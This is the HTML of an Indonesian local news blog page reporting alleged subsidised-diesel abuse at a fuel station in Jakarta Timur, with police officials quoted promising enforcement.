          "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70/s1600/Picsart_25-05-17_01-06-57-773.png"
        }
      }
	</script>
<nav id='breadcrumb'><a href='https://www.tribuntujuwali.com/'>Home</a><em class='delimiter'></em><a class='b-label' href='https://www.tribuntujuwali.com/search/label/Terkini?&max-results=9'>Terkini</a><em class='delimiter'></em><span class='current'>Mafia Solar Subsidi Masih Gentanyangan Seakan Kebal Hukum di Jakarta Timur</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.tribuntujuwali.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Terkini",
                    "@id": "https://www.tribuntujuwali.com/search/label/Terkini"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Mafia Solar Subsidi Masih Gentanyangan Seakan Kebal Hukum di Jakarta Timur",
                    "@id": "https://www.tribuntujuwali.com/2024/05/mafia-solar-subsidi-masih-gentanyangan.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Mafia Solar Subsidi Masih Gentanyangan Seakan Kebal Hukum di Jakarta Timur
</h1>
<div class='post-meta marginMeta'>
<div class='postFlex'>
<div class='photos'>
<img alt='Admin Tribuntujuwali.com' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70/s1600/Picsart_25-05-17_01-06-57-773.png' height='50px' src='[data-uri]' width='50px'/>
</div>
<div>
<span class='author-name'>Admin Tribuntujuwali.com</span>
<time class='post-date published' datetime='2024-05-15T09:42:00-07:00'>May 15, 2024</time>
</div>
</div>
</div>
<div class='fontop'>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Share:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tribuntujuwali.com/2024/05/mafia-solar-subsidi-masih-gentanyangan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.tribuntujuwali.com/2024/05/mafia-solar-subsidi-masih-gentanyangan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tribuntujuwali.com/2024/05/mafia-solar-subsidi-masih-gentanyangan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Mafia Solar Subsidi Masih Gentanyangan Seakan Kebal Hukum di Jakarta Timur&body=https://www.tribuntujuwali.com/2024/05/mafia-solar-subsidi-masih-gentanyangan.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Mafia Solar Subsidi Masih Gentanyangan Seakan Kebal Hukum di Jakarta Timur'>
<div class='tHimg'>
<img alt='Mafia Solar Subsidi Masih Gentanyangan Seakan Kebal Hukum di Jakarta Timur' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX9uxq1uHNrCQ00t8-9FQ0Q4JTFxv4jwW7cQqtkkuNTlLhcLT9RCmfl9opj88MFtt5WYQuwxQnGxzpW1LJrQFwUKNV9lNXdvgs3pGHhvmJrJqSN-oSmliTjt3hrJa5cpRtnLAiD34zbANc/w90-h90-p-k-no-nu/IMG_ORG_1715791292313.jpeg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX9uxq1uHNrCQ00t8-9FQ0Q4JTFxv4jwW7cQqtkkuNTlLhcLT9RCmfl9opj88MFtt5WYQuwxQnGxzpW1LJrQFwUKNV9lNXdvgs3pGHhvmJrJqSN-oSmliTjt3hrJa5cpRtnLAiD34zbANc/w90-h90-p-k-no-nu/IMG_ORG_1715791292313.jpeg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX9uxq1uHNrCQ00t8-9FQ0Q4JTFxv4jwW7cQqtkkuNTlLhcLT9RCmfl9opj88MFtt5WYQuwxQnGxzpW1LJrQFwUKNV9lNXdvgs3pGHhvmJrJqSN-oSmliTjt3hrJa5cpRtnLAiD34zbANc/w180-h180-p-k-no-nu/IMG_ORG_1715791292313.jpeg 2x' title='Mafia Solar Subsidi Masih Gentanyangan Seakan Kebal Hukum di Jakarta Timur' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Mafia Solar Subsidi Masih Gentanyangan Seakan Kebal Hukum di Jakarta Timur</span>
<span>www.tribuntujuwali.com | AKURAT DAN TERPERCAYA</span>
</div>
</div>
<ul class='shareup'>
<p>Share to other media</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tribuntujuwali.com/2024/05/mafia-solar-subsidi-masih-gentanyangan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.tribuntujuwali.com/2024/05/mafia-solar-subsidi-masih-gentanyangan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tribuntujuwali.com/2024/05/mafia-solar-subsidi-masih-gentanyangan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Mafia Solar Subsidi Masih Gentanyangan Seakan Kebal Hukum di Jakarta Timur&body=https://www.tribuntujuwali.com/2024/05/mafia-solar-subsidi-masih-gentanyangan.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.tribuntujuwali.com/2024/05/mafia-solar-subsidi-masih-gentanyangan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX9uxq1uHNrCQ00t8-9FQ0Q4JTFxv4jwW7cQqtkkuNTlLhcLT9RCmfl9opj88MFtt5WYQuwxQnGxzpW1LJrQFwUKNV9lNXdvgs3pGHhvmJrJqSN-oSmliTjt3hrJa5cpRtnLAiD34zbANc/w1600/IMG_ORG_1715791292313.jpeg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Mafia Solar Subsidi Masih Gentanyangan Seakan Kebal Hukum di Jakarta Timur&url=https://www.tribuntujuwali.com/2024/05/mafia-solar-subsidi-masih-gentanyangan.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.tribuntujuwali.com/2024/05/mafia-solar-subsidi-masih-gentanyangan.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.tribuntujuwali.com/2024/05/mafia-solar-subsidi-masih-gentanyangan.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.tribuntujuwali.com/2024/05/mafia-solar-subsidi-masih-gentanyangan.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Mafia Solar Subsidi Masih Gentanyangan Seakan Kebal Hukum di Jakarta Timur&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Mafia Solar Subsidi Masih Gentanyangan Seakan Kebal Hukum di Jakarta Timur' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.tribuntujuwali.com/2024/05/mafia-solar-subsidi-masih-gentanyangan.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='fontPerint'>
<div class='fontWrapp'>
<input class='fontDown' id='fontDown' name='fontDown' type='checkbox'/>
<label class='for-fontDown' for='fontDown'><span>Aa</span></label>
<div class='fontUp'>
<div class='fontbox'>
<span class='text'>Font size</span>
<button id='decreasetext' role='button'><span>A-</span></button>
<button id='resettext' role='button'><span><i class='ri-reset-right-fill'></i></span></button>
<button id='increasetext' role='button'><span>A+</span></button>
</div>
</div>
</div>
<span class='fontprint'>
<a class='prB' href='javascript:window.print()'><span>Print</span><i class='ri-printer-line'></i></a>
</span>
<span class='coMent'><i class='ri-chat-3-line'></i>0</span>
</div>
</div>

  <meta content="Mafia Solar Subsidi Masih Gentanyangan Seakan Kebal Hukum di Jakarta Timur, Berita, Headline, Hukrim, Jakarta, News, Redaksi, Terkini, " name='keywords'/>
   
<meta content='Berita' property='article:tag'/>
<meta content='Headline' property='article:tag'/>
<meta content='Hukrim' property='article:tag'/>
<meta content='Jakarta' property='article:tag'/>
<meta content='News' property='article:tag'/>
<meta content='Redaksi' property='article:tag'/>
<meta content='Terkini' property='article:tag'/>
<div class='post-body post-content' id='post_body_1830099287660126848'>
<div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX9uxq1uHNrCQ00t8-9FQ0Q4JTFxv4jwW7cQqtkkuNTlLhcLT9RCmfl9opj88MFtt5WYQuwxQnGxzpW1LJrQFwUKNV9lNXdvgs3pGHhvmJrJqSN-oSmliTjt3hrJa5cpRtnLAiD34zbANc/s1600/IMG_ORG_1715791292313.jpeg" imageanchor="1"><img alt="" border="0" data-original-height="711" data-original-width="720" height="632" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX9uxq1uHNrCQ00t8-9FQ0Q4JTFxv4jwW7cQqtkkuNTlLhcLT9RCmfl9opj88MFtt5WYQuwxQnGxzpW1LJrQFwUKNV9lNXdvgs3pGHhvmJrJqSN-oSmliTjt3hrJa5cpRtnLAiD34zbANc/s1600/IMG_ORG_1715791292313.jpeg" width="640"></a></div></div><blockquote style="margin: 0 0 0 40px; border: none; padding: 0px;"><div><i><div style="text-align: right;"><i>Mafia Solar Subsidi Masih Gentanyangan Seakan Kebal Hukum di Jakarta Timur</i></div></i></div></blockquote><div><span style="font-size: 17px;"><br></span></div><div><span style="font-size: 17px;"><b><i>Jakarta, Tribuntujuwali.com</i></b></span></div><div><span style="font-size: 17px;">Sempat viral di media sosial beberapa waktu lalu adanya temuan media pada beberapa SPBU yang berada di wilayah Jakarta Timur diduga kendaraan&nbsp; yang melakukan pengisian solar subsidi dan dimuat dalam box yang diduga sudah di mofikasi sedemikian rupa.</span></div><div><span style="font-size: 17px;"><br></span></div><div><span style="font-size: 17px;">Kendati demikian para pemain diduga penyalahgunaan solar subsidi tersebut tidak ada hentinya untuk melancarkan aksinya,berbagai macam cara dan trik dilakukan untuk mengelabui masyarakat.</span></div><div><span style="font-size: 17px;"><br></span></div><div><span style="font-size: 17px;">Pada Hari Rabu(15/05/2024)sekira pukul 17:30 wib media mendapati adanya kendaraan truck colt diesel box dengan No Pol B 9430 QO sedang melakukan pengisian diduga solar subsidi pada SPBU No 34.134.03 yang berada di Jln Pahlawan Revolusi Kelurahan Pondok Bambu Kecamatan Duren Sawit Jakarta Timur.</span></div><div><span style="font-size: 17px;"><br></span></div><div><span style="font-size: 17px;">Saat media melakukan&nbsp; konfirmasi,sopir kendaraan tersebut tidak mau menyebutkan nama dan pemilik&nbsp; mobil box yang diduga sudah di modifikasi.,"Abang tunggu didepan,"ucap sopir.</span></div><div><span style="font-size: 17px;"><br></span></div><div><span style="font-size: 17px;">Beberapa saat kemudian sopir kendaraan tersebut pergi meninggalkan lokasi,mengunci pintu mobil dan menutup kaca&nbsp; kendaraannya tanpa melakukan pembayaran,hal tersebut diketahui dengan&nbsp; nominal pembelian solar yang tertera pada layar senilai Rp 297568&nbsp; tanpa adanya nota struk yang diberikan oleh petugas SPBU.</span></div><div><span style="font-size: 17px;"><br></span></div><div><span style="font-size: 17px;">Adanya diduga penyalahgunaan solar subsidi di wilayah Jakarta Timur bukan yang pertama kalinya ditemukan oleh tim media,namun sampai saat ini belum ada satupun pelaku diduga penyalahgunaan solar subsidi yang ditangkap oleh penegak hukum.</span></div><div><span style="font-size: 17px;"><br></span></div><div><span style="font-size: 17px;">Melalui Via WhatsApp Pada saat di konfirmasi dengan Kasat Reskrim Jakarta Timur, AKBP DR.Armunanto Hutahaean SE, SH, MH, mengatakan akan segera memeriksa petugas SPBU tersebut apakah mereka sudah bekerja sesuai prosedur.</span></div><div><span style="font-size: 17px;"><br></span></div><div><span style="font-size: 17px;">Dilokasi terpisah Kanit Reskrim Polsek Duren Sawit IPTU. Kasno juga mengatakan akan menindak tegas para pemain solar subsidi jika ditemukan dikemudian hari, hal tersebut disampaikan pada saat di temui oleh tim media di Polsek Duren Sawit pada hari yang sama.</span></div><div><span style="font-size: 17px;"><br></span></div><div><span style="font-size: 17px;">Banyaknya oknum diduga mafia solar subsidi di wilayah Jakarta Timur menimbulkan banyak pertanyaan pada masyarakat luas seakan terjadi pembiaran membuat para mafia solar subsidi tersebut layaknya Mafia yang kebal terhadap hukum.</span></div><div><span style="font-size: 17px;"><br></span></div><div><span style="font-size: 17px;">(<b><i>Redaksi Tim</i></b>)</span></div>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.tribuntujuwali.com/search/label/Berita?&max-results=6' rel='tag'>#Berita</a>
<a class='label-link' href='https://www.tribuntujuwali.com/search/label/Headline?&max-results=6' rel='tag'>#Headline</a>
<a class='label-link' href='https://www.tribuntujuwali.com/search/label/Hukrim?&max-results=6' rel='tag'>#Hukrim</a>
<a class='label-link' href='https://www.tribuntujuwali.com/search/label/Jakarta?&max-results=6' rel='tag'>#Jakarta</a>
<a class='label-link' href='https://www.tribuntujuwali.com/search/label/News?&max-results=6' rel='tag'>#News</a>
<a class='label-link' href='https://www.tribuntujuwali.com/search/label/Redaksi?&max-results=6' rel='tag'>#Redaksi</a>
<a class='label-link' href='https://www.tribuntujuwali.com/search/label/Terkini?&max-results=6' rel='tag'>#Terkini</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Share:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tribuntujuwali.com/2024/05/mafia-solar-subsidi-masih-gentanyangan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.tribuntujuwali.com/2024/05/mafia-solar-subsidi-masih-gentanyangan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tribuntujuwali.com/2024/05/mafia-solar-subsidi-masih-gentanyangan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Mafia Solar Subsidi Masih Gentanyangan Seakan Kebal Hukum di Jakarta Timur&body=https://www.tribuntujuwali.com/2024/05/mafia-solar-subsidi-masih-gentanyangan.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Mafia Solar Subsidi Masih Gentanyangan Seakan Kebal Hukum di Jakarta Timur'>
<div class='tHimg'>
<img alt='Mafia Solar Subsidi Masih Gentanyangan Seakan Kebal Hukum di Jakarta Timur' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX9uxq1uHNrCQ00t8-9FQ0Q4JTFxv4jwW7cQqtkkuNTlLhcLT9RCmfl9opj88MFtt5WYQuwxQnGxzpW1LJrQFwUKNV9lNXdvgs3pGHhvmJrJqSN-oSmliTjt3hrJa5cpRtnLAiD34zbANc/w90-h90-p-k-no-nu/IMG_ORG_1715791292313.jpeg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX9uxq1uHNrCQ00t8-9FQ0Q4JTFxv4jwW7cQqtkkuNTlLhcLT9RCmfl9opj88MFtt5WYQuwxQnGxzpW1LJrQFwUKNV9lNXdvgs3pGHhvmJrJqSN-oSmliTjt3hrJa5cpRtnLAiD34zbANc/w90-h90-p-k-no-nu/IMG_ORG_1715791292313.jpeg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX9uxq1uHNrCQ00t8-9FQ0Q4JTFxv4jwW7cQqtkkuNTlLhcLT9RCmfl9opj88MFtt5WYQuwxQnGxzpW1LJrQFwUKNV9lNXdvgs3pGHhvmJrJqSN-oSmliTjt3hrJa5cpRtnLAiD34zbANc/w180-h180-p-k-no-nu/IMG_ORG_1715791292313.jpeg 2x' title='Mafia Solar Subsidi Masih Gentanyangan Seakan Kebal Hukum di Jakarta Timur' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Mafia Solar Subsidi Masih Gentanyangan Seakan Kebal Hukum di Jakarta Timur</span>
<span>www.tribuntujuwali.com | AKURAT DAN TERPERCAYA</span>
</div>
</div>
<ul class='shareup'>
<p>Share to other media</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tribuntujuwali.com/2024/05/mafia-solar-subsidi-masih-gentanyangan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.tribuntujuwali.com/2024/05/mafia-solar-subsidi-masih-gentanyangan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tribuntujuwali.com/2024/05/mafia-solar-subsidi-masih-gentanyangan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Mafia Solar Subsidi Masih Gentanyangan Seakan Kebal Hukum di Jakarta Timur&body=https://www.tribuntujuwali.com/2024/05/mafia-solar-subsidi-masih-gentanyangan.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.tribuntujuwali.com/2024/05/mafia-solar-subsidi-masih-gentanyangan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX9uxq1uHNrCQ00t8-9FQ0Q4JTFxv4jwW7cQqtkkuNTlLhcLT9RCmfl9opj88MFtt5WYQuwxQnGxzpW1LJrQFwUKNV9lNXdvgs3pGHhvmJrJqSN-oSmliTjt3hrJa5cpRtnLAiD34zbANc/w1600/IMG_ORG_1715791292313.jpeg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Mafia Solar Subsidi Masih Gentanyangan Seakan Kebal Hukum di Jakarta Timur&url=https://www.tribuntujuwali.com/2024/05/mafia-solar-subsidi-masih-gentanyangan.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.tribuntujuwali.com/2024/05/mafia-solar-subsidi-masih-gentanyangan.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.tribuntujuwali.com/2024/05/mafia-solar-subsidi-masih-gentanyangan.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.tribuntujuwali.com/2024/05/mafia-solar-subsidi-masih-gentanyangan.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Mafia Solar Subsidi Masih Gentanyangan Seakan Kebal Hukum di Jakarta Timur&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Mafia Solar Subsidi Masih Gentanyangan Seakan Kebal Hukum di Jakarta Timur' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.tribuntujuwali.com/2024/05/mafia-solar-subsidi-masih-gentanyangan.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='relBks' data-id='1830099287660126848'>
<div class='relTL'>
<h3>Related Posts</h3>
</div>
<div id='relPSt'>
<a class='label-link' href='https://www.tribuntujuwali.com/search/label/Berita?&max-results=9' rel='tag' title='Berita'>Berita</a>
</div>
</div>
<div class='randomwrap'>
<div class='widget-title'>
<h3 class='title'><p>Recommendation</p></h3></div>
<div>
<span id='randomposts'></span>
</div>
</div>
<div id='randomwrap1'>
<span id='readalso'></span>
</div>
</div>
<div class='nextitem'>
<div class='NextImage'>
<img alt='Mafia Solar Subsidi Masih Gentanyangan Seakan Kebal Hukum di Jakarta Timur' class='pager-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX9uxq1uHNrCQ00t8-9FQ0Q4JTFxv4jwW7cQqtkkuNTlLhcLT9RCmfl9opj88MFtt5WYQuwxQnGxzpW1LJrQFwUKNV9lNXdvgs3pGHhvmJrJqSN-oSmliTjt3hrJa5cpRtnLAiD34zbANc/s72-c/IMG_ORG_1715791292313.jpeg'/>
</div>
<div class='scrollToTopBtn'>
<div class='nextWrapper'>
<span class='text'>Check Also</span>
<span class='close'><i class='ri-close-line'></i></span>
<a class='blog-pager-older-link' href='https://www.tribuntujuwali.com/2024/05/panglima-tni-kebanggaan-bagi-saya-bisa.html' id='Blog1_blog-pager-older-link' title=''><h5><!--Can't find substitution for tag [olderPageTitle]--></h5></a><span class='caption'>Next Post</span>
</div>
</div>
</div>
</article>
<div class='bPst-comments' id='bPst-comments'>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='comtitle'><h3 class='title'><span>0</span>Comments</h3></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<div id='form-wrapper'>
</div>
<a href='https://www.blogger.com/comment/frame/7898155718851012966?po=1830099287660126848&hl=en&saa=85391&origin=https://www.tribuntujuwali.com' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
<div id='ads-posts-widget'>
<div class='Ad-Slots no-items section' id='top-Ad-Slots'>
</div>
<div class='Ad-Slots section' id='Middle-Ad-Slot1'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content margin'>
<div data-type="_mgwidget" data-widget-id="1843087"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script>
</div>
</div></div>
<div class='Ad-Slots section' id='Ad-Slots-below'><div class='widget HTML' data-version='2' id='HTML79'>
<div class='widget-content margin'>
<div class="adBn" data-height="90">
Special Ads
</div>
</div>
</div></div>
</div>
</div>
</main>
<!-- Sidebar Wrapper Right-->
<aside id='sdWrp'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-content'>
<div data-type="_mgwidget" data-widget-id="1843087"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-title'>
<span class='title'>Lirik lagu</span>
</div>
<div class='widget-content'>
<iframe src='https://drive.google.com/file/d/1K2knGh4kDbHdiNytcrkp5IlR7AKybbXg/preview?usp=sharing'
   lebar='100%'
   batas bingkai='0'
/></iframe>
</div>
</div><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-title'>
<span class='title'>Politik</span>
</div>
<div class='widget-content'>
<span class="me" data-label="Politik" data-num="3"></span>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<span class='title'>Popular Posts</span>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Jika Tidak Viral, Petinggi Polres Pamekasan Dikabarkan Akan Menangkan Pelapor Nenek Kasus Bahriyah'>
<div class='tHimg'>
<a href='https://www.tribuntujuwali.com/2024/05/jika-tidak-viral-petinggi-polres.html'>
<img alt='Jika Tidak Viral, Petinggi Polres Pamekasan Dikabarkan Akan Menangkan Pelapor Nenek Kasus Bahriyah' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCfa-c5Mu35nuzIRz7tjMQJjy2GpZzRPt2cNgp1gE3ZJ0B2T1gdMSaBHzAwR2qMQGtSDZreB91MEOpmqahMY90TNk2_B-3Ye42wxyb8EfoIrYYTnzWMshhj4Vk76287ltorF2y9pqwbMAp/w263-h263-p-k-no-nu/IMG_ORG_1715251216326.jpeg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCfa-c5Mu35nuzIRz7tjMQJjy2GpZzRPt2cNgp1gE3ZJ0B2T1gdMSaBHzAwR2qMQGtSDZreB91MEOpmqahMY90TNk2_B-3Ye42wxyb8EfoIrYYTnzWMshhj4Vk76287ltorF2y9pqwbMAp/w263-h263-p-k-no-nu/IMG_ORG_1715251216326.jpeg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCfa-c5Mu35nuzIRz7tjMQJjy2GpZzRPt2cNgp1gE3ZJ0B2T1gdMSaBHzAwR2qMQGtSDZreB91MEOpmqahMY90TNk2_B-3Ye42wxyb8EfoIrYYTnzWMshhj4Vk76287ltorF2y9pqwbMAp/w526-h526-p-k-no-nu/IMG_ORG_1715251216326.jpeg 2x' title='Jika Tidak Viral, Petinggi Polres Pamekasan Dikabarkan Akan Menangkan Pelapor Nenek Kasus Bahriyah' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
